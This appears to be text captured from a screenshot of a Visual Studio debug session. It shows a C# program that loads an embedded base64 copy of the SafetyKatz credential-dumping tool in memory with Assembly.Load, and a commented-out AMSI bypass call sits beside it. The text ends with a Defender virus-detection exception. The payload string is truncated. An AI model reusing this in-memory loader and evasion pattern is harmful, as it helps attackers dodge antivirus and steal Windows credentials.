 {
0 references
6 class Program
7 {
8 static readonly string safetykatz = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAA
0 references
9 public static void Main(string[] args)
10 {
11 //Amsi.Bypass();
12 Assembly.Load(Convert.FromBase64String(safetykatz));
13 }
14 }
15 }
Exception Unhandled
An attempt was made to load a program with an incorrect format.'
Inner Exception
BadImageFormatException: Operation did not complete successfully
because the file contains a virus or potentially unwanted software.
(Exception from HRESULT: 0x800700E1)
View Details | Copy Details | Start Live Share session...
Exception Settings
100 % No issues found
Locals
Search (Ctrl+E) Search Depth: 3
Name Value
$exception {"Could not load file or assembly '731136 bytes loaded from Pony, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null' or one
args {string[4]}